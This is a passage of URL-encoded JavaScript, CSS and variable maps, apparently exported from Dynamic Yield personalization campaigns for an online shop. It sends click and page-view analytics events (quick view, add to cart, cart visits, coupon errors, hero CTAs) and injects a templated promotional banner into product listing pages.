0%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20dyEvents:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20quickViewModal%20=%20document.querySelector('.quick-view-dialog');%0D%0A%20%20%20%20%20%20%20%20var%20waitForModal%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(document.querySelector('.quick-view-dialog'))%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForModal);%0D%0A%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickViewGoToPDP%20=%20document.querySelector('.quick-view-dialog%20.full-pdp-link');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20waitForEl%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(quickViewGoToPDP)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!quickViewGoToPDP.attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20quickViewGoToPDP.setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20quickViewGoToPDP.addEventListener('click',%20function()%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%20to%20PDP%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForEl);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickViewAddToCart%20=%20document.querySelector('.quick-view-dialog%20.add-to-cart');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20waitForCTA%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(document.querySelector('.quick-view-dialog%20.add-to-cart'))%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!document.querySelector('.quick-view-dialog%20.add-to-cart').attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('.quick-view-dialog%20.add-to-cart').setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('.quick-view-dialog%20.add-to-cart').addEventListener('click',%20function()%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%20Add%20to%20Bag%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForCTA);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20observers:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20//%20observer%20for%20when%20new%20products%20are%20loaded%0D%0A%20%20%20%20%20%20%20%20var%20mutationObserver%20=%20function%20()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20targetNode%20=%20document.querySelector('.product-grid');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20config%20=%20%7B%20attributes:%20true,%20childList:%20true,%20subtree:%20true%7D;%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20callback%20=%20function%20()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.addIcon();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.quickViewEvent();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20observer%20=%20new%20MutationObserver(callback);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetNode,%20config);%0D%0A%20%20%20%20%20%20%20%20%7D;%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20mutationObserver();%0D%0A%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20wishlistListener:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20//%20fix%20for%20issue%20where%20adding%20to%20wishlist%20would%20make%20page%20element%20not%20clickable,%20due%20to%20styling%20that%20fixes%20double%20click%20issue.%0D%0A%0D%0A%20%20%20%20%20%20%20%20document.querySelector('body').addEventListener('click',%20function(e)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(e.target.classList.contains('btn-addto-wishlist'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20timer%20=%20setInterval(function()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(!document.querySelector('body').classList.contains('modal-open'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(document.querySelector('body').classList.contains('ds-quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('body').classList.remove('ds-quickview');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(timer);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20200);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20loadEvent:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.addIcon();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.quickViewEvent();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.observers();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.wishlistListener();%0D%0A%20%20%20%20%7D%0D%0A%7D%0D%0A%0D%0Aif%20(document.readyState%20!==%20'loading')%20%7B%0D%0A%20%20%20%20pdpQuickview.loadEvent()%0D%0A%7D%20else%20%7B%0D%0A%20%20%20%20document.addEventListener('DOMContentLoaded',%20function()%20%7B%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.loadEvent()%0D%0A%20%20%20%20%7D);%0D%0A%7D%20","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Mobile%20Quick%20View%20Clicked%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%22%7D,%22Mobile%20Quick%20View%20Clicked%20to%20PDP%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%2520to%2520PDP%22%7D,%22Mobile%20Quick%20View%20Clicked%20Add%20to%20Bag%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%2520Add%2520to%2520Bag%22%7D%7D,%22rcom%22:%7B%7D%7D","//store%20the%20current%20url%20%0D%0A%0D%0A//check%20if%20the%20current%20url%20matches%20what%20in%20localstorage%20%0D%0A//if%20not%20run%20event%0D%0A//assign%20url%20in%20local%20storage%0D%0Aconst%20url=%20window.location.href;%0D%0Aconst%20local%20=%20sessionStorage.getItem('pdpUrl');%0D%0A%0D%0Aif(url%20!=%20local)%7B%0D%0A%20%20DY.API('event',%20%7Bname:'$%7BPDP%20visited%7D',%20properties:%7B%7D%7D);%0D%0A%20%20sessionStorage.setItem('pdpUrl',%20url);%0D%0A%20%20console.log(sessionStorage.getItem('pdpUrl'));%0D%0A%7D%0D%0A%0D%0A%0D%0ADYO.waitForElement('.add-to-cart-section%20.add-to-cart',%20function()%20%7B%0D%0A%20%20%20%20var%20element%20=%20document.querySelector('.add-to-cart-section%20.add-to-cart');%0D%0A%20%20%20%20if(element.getAttribute('listener')%20!==%20'true')%20%7B%0D%0A%20%20%20%20%20%20%20%20element.setAttribute('listener',%20'true');%0D%0A%20%20%20%20%20%20%20%20element.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BPDP%20Add%20to%20Cart%7D',properties:%20%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D);%0D%0A%20%20%20%20%7D%0D%0A%7D,%201,%20100,%2010)%0D%0A%0D%0ADYO.waitForElement('.prices-add-to-cart-actions%20.add-to-cart',%20function()%20%7B%0D%0A%20%20%20%20var%20element%20=%20document.querySelector('.prices-add-to-cart-actions%20.add-to-cart');%0D%0A%20%20%20%20if(element.getAttribute('listener')%20!==%20'true')%20%7B%0D%0A%20%20%20%20%20%20%20%20element.setAttribute('listener',%20'true');%0D%0A%20%20%20%20%20%20%20%20element.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BPDP%20Add%20to%20Cart%7D',properties:%20%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D);%0D%0A%20%20%20%20%7D%0D%0A%7D,%201,%20100,%2010)","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22PDP%20visited%22:%7B%22value%22:%22PDP%2520visited%22%7D,%22PDP%20Add%20to%20Cart%22:%7B%22value%22:%22PDP%2520Added%2520to%2520Cart%22%7D%7D,%22rcom%22:%7B%7D%7D","Cart Events","const%20url%20=%20window.location.href;%0D%0Aconst%20local%20=%20sessionStorage.getItem('cartUrl');%0D%0A%0D%0Aif(url%20!=%20local)%7B%0D%0A%20%20%20%20DY.API('event',%20%7Bname:'$%7BCart%20Visited%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20sessionStorage.setItem('cartUrl',%20url);%0D%0A%20%20%20%20console.log(sessionStorage.getItem('cartUrl'));%0D%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Cart%20Visited%22:%7B%22value%22:%22Cart%2520Visited%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP - Observer for Comparison","let%20observerPDP%20=%20new%20IntersectionObserver((entries,%20observer)%20=%3E%20%7B%0A%20%20entries.forEach(entry%20=%3E%20%7B%0A%20%20%20%20if%20(entry.isIntersecting)%20%7B%0A%20%20%20%20%20%20window.CS%20=%20window.CS%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20window.CS.ScrollToView%20=%20true;%0A%20%20%20%20%20%20observer.unobserve(entry.target);%20%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D,%20%7B%0A%20%20root:%20null,%20%0A%20%20rootMargin:%20'0px',%20%0A%20%20threshold:%200.1%20%0A%7D);%0A%0A//%20Get%20the%20target%20element%20to%20observe%0Alet%20target%20=%20document.querySelector('.recommendations-slots');%0A%0A//%20Start%20observing%20the%20target%20element%0AobserverPDP.observe(target);","EVENT: Not no results","No%20results%20Event","DYO.waitForElement%20('.search-title',%20function()%7B%0A%20%20%20%20const%20content%20=%20document.querySelector('.search-title');%0A%20%20%20%20console.log(content.textContent);%0A%20%20%20%20%20%20%20%20if%20(content%20&&%20!content.textContent.includes(%22No%20results%22))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);%0A%20%20%20%20%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Not%2520No%2520Results%22%7D%7D,%22rcom%22:%7B%7D%7D","Untitled Custom Code","HOME: click events","section#featured","Home%20page%20events","const%20heroCTA%20=%20document.querySelectorAll('section#featured%20a.ds-button');%0A%20%0A%5BheroCTA%5B0%5D,%20heroCTA%5B2%5D%5D.forEach(function(el)%20%7B%0A%20%20%20%20if%20(el)%20%7B%20//%20safeguard%20in%20case%20the%20element%20doesn't%20exist%0A%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7B1st%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%7D);%0A%0A%5BheroCTA%5B1%5D,%20heroCTA%5B3%5D%5D.forEach(function(el)%20%7B%0A%20%20%20%20if%20(el)%20%7B%20//%20safeguard%20in%20case%20the%20element%20doesn't%20exist%0A%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7B2nd%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%7D);%0A%0A/*heroCTA%5B0%5D.addEventListener('click',function()%7B%0A%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20name:%20%22$%7B1st%20CTA%20click%7D%22%0A%7D);%0A%7D)%0A%20%0AheroCTA%5B1%5D.addEventListener('click',function()%7B%0A%20%20%20%20console.log(%22event%202%20click%22);%0A%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20name:%20%22$%7B2nd%20CTA%20click%7D%22%0A%7D);%0A%7D)*/","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%221st%20CTA%20click%22:%7B%22value%22:%22Hero%2520CTA%25201%2520-%2520clicked%22%7D,%222nd%20CTA%20click%22:%7B%22value%22:%22Hero%2520CTA%25202%2520-%2520clicked%22%7D%7D,%22rcom%22:%7B%7D%7D","CART: Promo Error Event","Promo%20Error%20Event","DYO.waitForElement('#invalidCouponCode',%20function()%20%7B%0A%20%20%20%20%20%20%20%20const%20invalidCoupon%20=%20document.getElementById('invalidCouponCode');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20message%20=%20invalidCoupon.textContent.trim();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(message%20!==%20%22%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7BInvalid%20Coupon%20Error%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20observer.observe(invalidCoupon,%20%7B%0A%20%20%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20%20%20characterData:%20true,%0A%20%20%20%20%20%20%20%20subtree:%20true%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D,%201,%20100,%2010)","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Invalid%20Coupon%20Error%22:%7B%22value%22:%22Invalid%2520Coupon%22%7D%7D,%22rcom%22:%7B%7D%7D","CART: Promo code open","DYO.waitForElement('div.cart__promo-code__form.p-0.pt-2%20%3E%20form',%20function()%20%7B%0A%0A%20%20%20%20document.querySelector('div.cart__promo-code__form.p-0.pt-2%20%3E%20form').style.display%20=%20%22block%22;%0A%20%20%20%20%0A%20%20%20%20document.querySelector('div.cart__promo-code__title.optional-promo.pl-3.pr-3').style.display%20=%20%22none%22;%0A%7D,%201,%20100,%2010);","Custom PLP content_0","Custom PLP content","edits/foreplay-edit","Foreplay%20Edit","Simple%20banner","#$%7BCUSTOM_CONTENT_ID%7D%20%7B%20%0A%20%20%20%20margin-bottom:32px;%0A%20%20%20%20background:%20$%7BBackground%20Colour%7D;%0A%20%20%20%20aspect-ratio:%20768/350;%0A%20%20%20%20width:100%25;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20%7B%0A%20%20%20%20text-align:center;%0A%20%20%20%20padding:8px;%0A%20%20%20%20align-content:%20center;%0A%7D%0A%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p%7B%0A%20%20%20%20color:$%7BFont%20Colour%7D;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-main%7B%0A%20%20%20%20font-size:1.5rem;%0A%20%20%20%20margin-bottom:0;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-sec%7B%0A%20%20%20%20font-size:1.2rem;%0A%20%20%20%20margin-bottom:0;%0A%7D%0A%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20.ds-button%7B%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20justify-self:center;%0A%7D%0A%0A%0A%0A@media%20screen%20and%20(min-width:1024px)%7B%0A%20%20%20%20#$%7BCUSTOM_CONTENT_ID%7D%20%7B%20%0A%20%20%20%20%20%20%20%20margin-bottom:75px;%0A%20%20%20%20%20%20%20%20aspect-ratio:%201920/200;%0A%20%20%20%20%7D%0A%20%20%20%20#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-main%7B%0A%20%20%20%20font-size:2rem;%0A%20%20%20%20margin-bottom:0;%0A%20%20%20%20%7D%0A%7D%0A","(function%20insertCustomContent()%20%7B%0A%20%20const%20TARGET_PAGE%20=%20$%7BInsert%20on%20page%20number%7D;%20//%20max%203%0A%20%20const%20TARGET_ROW_DT%20=%20$%7BInsert%20after%20which%20row%20on%20desktop%7D%20;//%20Insert%20after%20the%20nth%20row%0A%20%20const%20TARGET_ROW_MOB%20=%20$%7BInsert%20after%20which%20row%20on%20mobile%7D%20;%0A%20%20let%20AFTER_PRODUCT_DT%20=%20TARGET_ROW_DT%20*%204;%20//%20Times%20by%20products%20in%20row.%0A%20%20let%20AFTER_PRODUCT_MOB%20=%20TARGET_ROW_MOB%20*%202;%0A%20%20let%20ELEMENT_ORDER%20=%200;%0A%20%20const%20CONTENT_ID%20=%20%60$%7BCUSTOM_CONTENT_ID%7D%60;%0A%20%20let%20itemsSelector%20=%20'.search-results__product-tile%20.product';%0A%20%20let%20initialPage%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20const%20pageNumber%20=%20parseInt(initialPage,%2010);%0A%20%20const%20safePageNumber%20=%20isNaN(pageNumber)%20?%201%20:%20pageNumber;%0A%0A%20%20//%20HTML%20for%20your%20custom%20content%0A%20%20let%20customHTML%20=%20%60%0A%20%20%20%20%3Cdiv%20id=%22$%7BCUSTOM_CONTENT_ID%7D%22%20class=%22dy-injected-banner%20align-content-center%20ds-row%20mx-0%20ds-col-order-%60+ELEMENT_ORDER+%60%22%3E%0A%20%20%20%20%20%20%3C!--%20Custom%20Content%20Here%20--%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22col-12%20col-md-5%20offset-md-1%20%22%3E%0A%20%20%20%20%20%20%20%20%3Cp%20class=%22mess-main%22%3E$%7BMain%20Messaging%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%3Cp%20class=%22mess-sec%22%3E$%7BSecondary%20Message%7D%3C/p%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22col-12%20col-md-5%20justify-items-center%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7BURL%7D%22%20class=%22ds-button%22%3E$%7BCTA%20Text%7D%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%60;%0A%20%20%0A%0Afunction%20inject%20()%7B%0A%20%20const%20wrappers%20=%20document.querySelectorAll('.tiles-wrapper');%0A%20%20const%20products%20=%20document.querySelectorAll('.search-results__product-tile');%0A%20%20const%20pageNumber%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20const%20pagination%20=%20document.querySelector('div.ds-container-condensed.search-results__pagination__container.ds-search-results-pagination');%0A%20%20%0A%0A%20%20//if%20not%20container%20or%20products,%20do%20nothing%0A%20%20if%20(!wrappers%20%7C%7C%20!products)%20return;%0A%20%20//%20Prevent%20duplicates%0A%20%20if%20(document.getElementById(CONTENT_ID))%20return;%0A%20//if%20low%20amount%20of%20products%0A%20%20if%20(products.length%20%3C%20AFTER_PRODUCT_DT%20%7C%7C%20products.length%20%3C%20AFTER_PRODUCT_MOB%20%7C%7C%20pagination.childElementCount%20===%200)%20%7B%0A%20%20%20%20updateOrder();%0A%20%20%20%20%0A%20%20%20%20const%20referenceNode%20=%20products.length%20-%201;%0A%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20clickEvent();%0A%20%20%7D%0A%0A%20%20if(initialPage%20==%20TARGET_PAGE)%7B%0A%20%20%20%20%20%20const%20targetProducts%20=%20wrappers%5B0%5D.querySelectorAll('.search-results__product-tile');%0A%20%20%20%20%20%20updateOrder();%0A%20%20%20%20%20%20addElement(targetProducts,%20wrappers,%20safePageNumber);%0A%20%20%7Delse%20if%20(TARGET_PAGE%20-%20initialPage%20%3E%200)%20%7B%0A%20%20%20%20%20%20var%20i%20=%20TARGET_PAGE%20-%20initialPage;%0A%20%20%20%20%20%20if(wrappers%5Bi%5D)%7B%0A%20%20%20%20%20%20const%20targetProducts%20=%20wrappers%5Bi%5D.querySelectorAll('.search-results__product-tile');%0A%20%20%20%20%20%20updateOrder();%0A%20%20%20%20%20%20addElement(targetProducts,%20wrappers,%20safePageNumber);%0A%0A%20%20%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0Afunction%20updateOrder%20()%7B%0A%20%20if(screen.width%20%3C%201024)%7B%0A%20%20%20%20%20%20ELEMENT_ORDER%20=%20TARGET_PAGE%20%3E%201%20?%2012%20:%20AFTER_PRODUCT_MOB;%0A%20%20%20%20%20%20return;%0A%20%20%7Delse%7B%0A%20%20%20%20%20%20ELEMENT_ORDER%20=%20TARGET_PAGE%20%3E%201%20?%2012%20:%20AFTER_PRODUCT_DT;%0A%20%20%20%20%20%20return;%0A%20%20%7D%0A%7D%0A%0Afunction%20addElement%20(products,%20wrappers,%20safePageNumber)%7B%0A%20%20if(screen.width%20%3C%201024)%7B%0A%20%20const%20referenceNode%20=%20products%5BAFTER_PRODUCT_MOB%20-%201%5D;%0A%20%20%20%20%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if(wrappers%5BsafePageNumber%20-%201%5D)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%7Delse%7B%0A%20%20%20%20%20%20const%20referenceNode%20=%20products%5BAFTER_PRODUCT_DT%20-%201%5D;%0A%20%20%20%20%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if(wrappers%5BsafePageNumber%20-%201%5D)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%7D%0A%0A%7D%0A%0Afunction%20clickEvent()%20%7B%0A%20%20%20%20const%20customCTA%20=%20document.querySelector('#plp-content%20a.ds-button');%0A%20%20%20%20customCTA.addEventListener('click',function()%7B%0A%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7BCustom%20Content%20PLP%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D)%0A%7D%0A%0A%20%20function%20createCustomElement()%20%7B%0A%20%20%20%20const%20wrapper%20=%20document.createElement('div');%0A%20%20%20%20wrapper.innerHTML%20=%20customHTML.trim();%0A%20%20%20%20return%20wrapper.firstChild;%0A%20%20%7D%0A%0A%20%20//%20Run%20once%20initially%0A%20%20DYO.waitForElementAsync(itemsSelector,%202).then(()%20=%3E%20%7B%0A%20%20%20%20inject();%0A%20%20%20%20//%20Observe%20for%20re-rendering%20/%20lazy-loading%0A%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20//%20Check%20if%20tiles-wrapper%20was%20added%0A%20%20%20%20%20%20for%20(const%20node%20of%20mutation.addedNodes)%20%7B%0A%